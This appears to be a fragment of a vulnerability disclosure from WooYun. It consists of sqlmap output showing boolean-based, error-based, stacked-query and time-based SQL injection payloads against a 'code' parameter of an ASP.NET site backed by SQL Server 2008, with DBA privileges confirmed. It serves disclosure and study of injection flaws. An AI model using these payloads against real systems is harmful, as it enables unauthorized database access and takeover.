 ---
Parameter: code (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: code=000008' AND 8222=8222 AND 'XOwt'='XOwt
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: code=000008' AND 9029=CONVERT(INT,(SELECT CHAR(113)+CHAR(107)+CHAR(
106)+CHAR(122)+CHAR(113)+(SELECT (CASE WHEN (9029=9029) THEN CHAR(49) ELSE CHAR(
48) END))+CHAR(113)+CHAR(107)+CHAR(107)+CHAR(120)+CHAR(113))) AND 'hQzJ'='hQzJ
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: code=000008';WAITFOR DELAY '0:0:5'--
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase time-based blind (comment)
Payload: code=000008' WAITFOR DELAY '0:0:5'--
---
[13:05:26] [WARNING] changes made by tampering scripts are not included in shown
payload content(s)
[13:05:26] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows
web application technology: ASP.NET
back-end DBMS: Microsoft SQL Server 2008
[13:05:26] [INFO] testing if current user is DBA
current user is DBA: True
www.wooyun.org